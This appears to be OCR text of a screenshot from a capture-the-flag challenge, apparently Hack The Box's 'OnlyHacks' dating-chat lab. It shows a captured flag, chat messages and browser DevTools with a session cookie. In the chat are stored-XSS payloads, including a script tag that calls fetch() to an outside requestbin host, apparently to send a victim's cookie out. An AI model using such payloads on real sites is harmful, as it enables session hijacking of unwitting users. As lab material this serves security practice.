 Chat Window
Not secure 83.136.251.68:41136/chat/?rid=6
OnlyHacks
Dashboard
Matches
Matches
Dimitris
HTB{d0nt_trust_str4ng3r5_bl1ndly}
poliPol
<script>
fetch(`http://requestbin.whapi.cloud/y4kuv3y4/:
</script>
Hello there! So glad we matched!
07:21 PM | 04/06
Holaaa
07:22 PM | 04/06
Hello there! *giggles* It's so nice to
meet you! I hope you're having an
amazing day! You know, I was just
thinking, I've been doing some
online surveys and stuff, and I've
been making some extra cash on
the side. It's really easy and fun!
Would you like to learn more about
it?
07:22 PM | 04/06
<script> alert("XSS");</script>
07:22 PM | 04/06
Type a message
Elements Console Sources Network Performance Memory Application Privacy and security 2 1
Application
Manifest
Service workers
Storage
Storage
Local storage
http://83.136.251....
Session storage
http://83.136.251....
Extension storage
IndexedDB
Cookies
http://83.136.251....
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Back/forward cache
Background fetch
Background sync
Bounce tracking miti...
Notifications
Payment handler
Periodic background ...
Speculative loads
Filter
Only show cookies with an issue
Name Value Do... Path Ex... Size Htt... Sec... Sa... Pa... Cr... Pri...
session eyJ1c2VyIjp7ImlkIjoxLCJ1c2Vyb... 83.... / Se... 92 Me...
Cookie Value Show URL-decoded
eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z_LTyg.qQEX-yfungKlO9k6yX8budXRcwU
Console AI assistance What's new
What's new in DevTools 135